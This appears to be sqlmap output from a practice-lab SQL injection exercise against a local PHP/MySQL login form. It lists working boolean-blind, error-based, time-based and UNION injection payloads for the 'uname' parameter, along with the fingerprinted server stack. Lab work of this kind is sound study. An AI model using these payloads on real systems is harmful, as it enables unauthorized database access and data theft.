 [17:10:50] [INFO] parsing HTTP request from 'less11.txt'
[17:10:50] [INFO] resuming back-end DBMS 'mysql'
[17:10:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uname=admin' AND 3146=3146-- HHlf&passwd=admin&submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: uname=admin' AND (SELECT 3252 FROM(SELECT COUNT(*),CONCAT(0x716a6a7671,(SELECT (ELT(3252=3252,1))),0x716a717871,FLOOR(RAND
))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ptTo&passwd=admin&submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=admin' AND (SELECT 4253 FROM (SELECT(SLEEP(5)))FRWq)-- JCjp&passwd=admin&submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: uname=-2769' UNION ALL SELECT NULL,CONCAT(0x716a6a7671,0x486b73704265596e5363716559557a617862445a6b7059677a446453654f51774
627779416d,0x716a717871)-- -&passwd=admin&submit=Submit
---
[17:10:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7 or 2008 R2
web application technology: Microsoft IIS 7.5, PHP 5.6.31
back-end DBMS: MySQL 5
[17:10:51] [INFO] fetched data logged to text files under 'C:\Users\zhang\AppData\Local\sqlmap\output\192.168.74.143'
[*] ending @ 17:10:51 /2021-11-15/